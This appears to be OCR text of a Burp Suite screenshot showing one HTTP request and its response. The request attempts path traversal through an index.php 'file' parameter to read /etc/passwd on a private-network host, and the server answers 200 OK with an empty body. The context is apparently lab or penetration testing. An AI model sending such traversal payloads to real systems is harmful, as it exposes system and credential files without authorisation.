 Request
Pretty Raw Hex \n
1 GET /index.php?file=
../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.207.229
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Sep 2023 10:14:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8